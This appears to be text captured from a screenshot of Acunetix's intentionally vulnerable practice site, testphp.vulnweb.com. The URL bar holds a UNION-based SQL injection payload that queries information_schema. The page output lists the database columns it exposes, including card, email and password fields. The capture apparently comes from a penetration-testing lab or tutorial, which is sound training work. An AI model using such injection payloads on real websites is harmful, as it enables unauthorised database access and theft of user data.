 artists
Not secure testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,%20group_concat(column_name),%203%20from%20information_schema.colum...
A
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: address,cart,cc,email,name,pass,phone,uname
3
view pictures of the artist
comment on this artist